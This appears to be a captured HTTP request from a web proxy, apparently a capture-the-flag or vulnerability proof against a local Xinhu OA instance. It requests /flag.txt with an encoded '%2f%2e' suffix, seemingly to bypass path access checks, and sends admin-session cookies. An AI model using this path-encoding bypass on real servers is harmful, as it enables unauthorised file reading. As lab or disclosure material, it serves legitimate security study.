 美化 Raw Hex
1 GET /flag.txt%2f%2e HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: deviceid=1720403589525; xinhu_ca_rempass=0; xinhu_ca_adminuser=admin; xinhu_mo_adminid=yy0joo0yr0jou0wy0qu0jjj0joo0yr0ir0yr0juc0yr0yj0yb0qr05
16 Connection: keep-alive
17
18